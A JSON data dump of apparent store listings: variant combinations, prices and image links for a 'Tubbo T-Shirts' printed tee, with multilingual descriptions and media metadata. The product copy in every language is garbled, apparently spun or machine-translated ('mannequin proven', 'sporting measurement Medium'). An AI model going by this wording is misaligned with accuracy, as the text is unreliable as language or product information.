MGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":86,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Tubbo T-Shirts - Fashion Printed T-shirt"},"description":{"en":"\u003Ch3 style=\u0022text-align: center\u0022\u003ETubbo T-Shirts - Style Printed T-shirt\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EThe usual, conventional t-shirt for on a regular basis put on\u003C\/li\u003E\n\u003Cli\u003ETraditional, beneficiant, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale mannequin proven is 6\u20190\u2033 \/ 183 cm tall and sporting measurement Medium\u003C\/li\u003E\n\u003Cli\u003EFeminine mannequin proven is 5\u20198\u2033 \/ 173 cm tall and sporting measurement Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for sturdiness\u003C\/li\u003E\n\u003C\/ul\u003E\n","de":"\u003Ch3 style=\u0022text-align: center\u0022\u003ETubbo T-Shirts - Style Printed T-Shirt\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EDas \u00fcbliche, konventionelle T-Shirt f\u00fcr regelm\u00e4\u00dfig aufgesetzt\u003C\/li\u003E\u003Cli\u003ETraditionell, beneficiant, boxy Spiel\u003C\/li\u003E\u003Cli\u003Em\u00e4nnliche Schaufensterpuppe nachgewiesen ist 6\u20190\u2032\u2032 \/ 183 cm hoch und sportlich messen Medium\u003C\/li\u003E\u003Cli\u003EFeminine Schaufensterpuppe nachgewiesen ist 5\u20198\u2032\u2032 \/ 173 cm gro\u00df und sportlich klein\u003C\/li\u003E\u003Cli\u003ESchwergewicht 5.3 oz \/ 180 gsm Material, stabile Farben sind 100% Baumwolle vorschrumpfen, w\u00e4rmer grau ist 90% Baumwolle\/10% Polyester, Denim Heather ist 50% Baumwolle \/ 50% Polyester\u003C\/li\u003E\u003Cli\u003EDoppelnadel-H\u00e4mme und Halsband f\u00fcr Robustheit\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Ch3 style=\u0022text-align: center\u0022\u003ETubbo T\u30b7\u30e3\u30c4 - \u30b9\u30bf\u30a4\u30eb\u30d7\u30ea\u30f3\u30c8T\u30b7\u30e3\u30c4\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u901a\u5e38\u306eT\u30b7\u30e3\u30c4\u306f\u3001\u901a\u5e38\u306eT\u30b7\u30e3\u30c4\u3092\u88c5\u7740\u003C\/li\u003E\u003Cli\u003E\u4f1d\u7d71\u3001\u53d7\u76ca\u8005\u3001\u30dc\u30af\u30b7\u30f3\u30b0\u306e\u8a66\u5408\u003C\/li\u003E\u003Cli\u003E\u7537\u6027\u306e\u30de\u30cd\u30ad\u30f3\u306f6\u00270\u0022\/183 cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u30b9\u30dd\u30fc\u30c4\u306e\u6e2c\u5b9a\u5a92\u4f53\u3092\u8a3c\u660e\u3057\u307e\u3057\u305f\u003C\/li\u003E\u003Cli\u003EFeminine\u306e\u30de\u30cd\u30ad\u30f3\u306f5\u00278\u0022\/173 cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u30b9\u30dd\u30fc\u30c4\u306e\u6e2c\u5b9a\u306e\u5c0f\u3055\u3044\u8a3c\u660e\u3057\u307e\u3057\u305f\u003C\/li\u003E\u003Cli\u003E\u91cd\u91cf 5.3 oz\/180 \u306e gsm \u6750\u6599\u3001\u5b89\u5b9a\u3057\u305f\u8272\u306f 100% \u306e preshrunk \u306e\u7dbf\u3001\u30d8\u30b6\u30fc\u306e\u7070\u8272\u3067\u3059 90% \u306e\u7dbf\/10% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3001\u30c7\u30cb\u30e0\u306e\u30d2\u30fc\u30b6\u30fc\u306f 50% \u306e\u7dbf\/50% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u4e8c\u91cd\u91dd\u306e\u88fe\u304a\u3088\u3073\u4e08\u592b\u3055\u306e\u305f\u3081\u306e\u9996\u30d0\u30f3\u30c9\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Ch3 style=\u0022text-align: center\u0022\u003ETubbo \ud2f0\uc154\uce20 - \uc2a4\ud0c0\uc77c \uc778\uc1c4 \ud2f0\uc154\uce20\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\ud3c9\uc18c\uc5d0\ub294 \uc77c\ubc18 \ud2f0\uc154\uce20, \uc77c\ubc18 \ud2f0\uc154\uce20\u003C\/li\u003E\u003Cli\u003E\uc804\ud1b5, beneficiant, \ubcf5\ubd80 \uacbd\uae30\u003C\/li\u003E\u003Cli\u003E\uc99d\uba85\ub418\ub294 \ub0a8\uc131 \ub9c8\ub124\ud0b9\uc740 6\u00270 \u2032\u2032\/183 cm \ud0a4 \ud070 \uc2a4\ud3ec\uce20 \uce21\uc815 \ub9e4\uccb4\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EFeminine mannequin\ub294 \uc99d\uba85\ub41c 5\u00278 \u2032\u2032\/173 cm \ud0a4 \ud070 \uc2a4\ud3ec\uce20 \uce21\uc815 \uc791\uc740\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\uc911\ub7c9 5.3 oz \/ 180 gsm \uc7ac\ub8cc, \uc548\uc815\uc801\uc778 \uc0c9\uc0c1\uc740 100 % preshrunk\uba74, Heather Grey\ub294 90 %\uba74 \/ 10 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc774\uba70, \ub370\ub2d8 Heather\ub294 50 %\uba74 \/ 50 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003Esturdiness\ub97c \uc704\ud55c \ub450 \ubc30 \ubc14\ub298 hems \ubc0f \ubaa9 \ubc34\ub4dc\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Ch3 style=\u0022text-align: center\u0022\u003ETubbo Camiseta - Camiseta impressa estilo\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EA t-shirt habitual, convencional para uma base regular\u003C\/li\u003E\u003Cli\u003ETradicional, beneficente, jogo de boxe\u003C\/li\u003E\u003Cli\u003EManequim masculino provado \u00e9 6\u20190\u2032\u2032 \/ 183 cm de altura e medi\u00e7\u00e3o esportiva M\u00e9dio\u003C\/li\u003E\u003Cli\u003EManequim feminino comprovado \u00e9 5\u20198\u2032\u2032 \/ 173 cm de altura e medi\u00e7\u00e3o esportiva Pequeno\u003C\/li\u003E\u003Cli\u003EPeso pesado 5,3 on\u00e7as \/ 180 gsm material, cores est\u00e1veis s\u00e3o 100% algod\u00e3o preshrunk, urze cinza \u00e9 90% algod\u00e3o-10% poli\u00e9ster, urze denim \u00e9 50% algod\u00e3o \/ 50% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EHems de agulha dupla e banda de pesco\u00e7o para resist\u00eancia\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-12-26T04:10:16.000000Z","updated_at":"2025-11-14T04:04:03.000000Z","deleted_at":null,"meta":{"id_woo":32609,"combination_id":14},"source":null,"id_source":null,"media":[{"id":197,"model_type":"product","model_id":86,"uuid":"cd497c49-f0f4-4d3f-adef-2e589e476dd6","collection_name":"images","name":"ssrco,classic_tee,mens,fafafa_ca443f4786,front_alt,square_product,600\u0026#215;600 (1)","file_name":"ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":52069,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":32613},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-26T04:10:17.000000Z","updated_at":"2024-12-26T04:10:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tubbomerch.store\/media\/197\/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-1.jpg","preview_url":""},{"id":201,"model_type":"product","model_id":86,"uuid":"77d78320-85f9-4f84-a3dd-226e63cd33a6","collection_name":"images","name":"ssrco,classic_tee,womens,fafafa_ca443f4786,front_alt,square_product,600\u0026#215;600 